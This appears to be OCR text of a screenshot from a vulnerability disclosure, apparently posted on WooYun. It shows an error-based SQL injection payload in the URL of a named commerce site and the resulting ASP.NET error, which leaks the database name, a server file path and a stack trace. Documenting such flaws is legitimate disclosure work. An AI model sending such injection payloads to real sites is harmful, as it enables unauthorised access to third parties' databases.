 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.liwulian.com/selloffer.html?key='%20and%20db_name()=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'wykj_lwl_da
Server Error in '/' Application.
在将 nvarchar 值 'wykj_lwl_database' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'wykj_lwl_database' 转换成数据类型 int 时失败。
Source Error:
Line 1:  <%@ Page Language="C#"  ValidateRequest="false"%><%@ Import Namespace="Netsoftok.AnalysisTemplate" %><%@ Import Namespace="System.Collections.Generic" %>
Line 2:  <html xmlns="http://www.w3.org/1999/xhtml">
Line 3:  <head>
Source File: d:\wwwroot\netasia\sell_list.aspx    Line: 1
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'wykj_lwl_database' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2073294
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5063436
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParse
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +33
System.Data.SqlClient.SqlDataReader.get_MetaData() +86
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +311
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +987
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult resu
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +32
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +141
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +12
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +10
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command
www.wooyun.org